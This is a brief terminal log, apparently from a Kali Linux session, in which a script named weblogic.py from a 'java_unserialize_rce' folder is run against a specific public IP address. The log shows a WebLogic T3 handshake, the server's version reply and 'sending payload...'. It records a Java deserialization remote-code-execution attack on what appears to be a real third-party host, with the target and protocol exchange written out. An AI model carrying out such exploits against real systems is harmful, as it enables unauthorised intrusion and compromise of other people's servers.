 root@kali:~/java_unserialize_rce# python weblogic.py 219.145.105.58 80 java_exp
connecting to 219.145.105.58 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#